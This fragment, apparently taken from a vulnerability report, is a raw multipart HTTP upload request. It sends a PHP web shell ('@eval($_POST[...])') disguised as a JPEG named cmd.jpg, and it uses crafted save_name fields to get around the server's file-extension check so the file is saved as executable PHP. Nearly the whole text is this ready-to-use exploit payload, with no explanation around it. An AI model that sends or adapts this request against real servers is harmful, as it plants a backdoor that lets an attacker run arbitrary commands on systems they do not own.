 -----------------------------304322197028494
Content-Disposition: form-data; name="upload_file"; filename="cmd.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[dylan]);?>
-----------------------------304322197028494
Content-Disposition: form-data; name="save_name[0]"
cmd.php/
-----------------------------304322197028494
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------304322197028494
Content-Disposition: form-data; name="submit"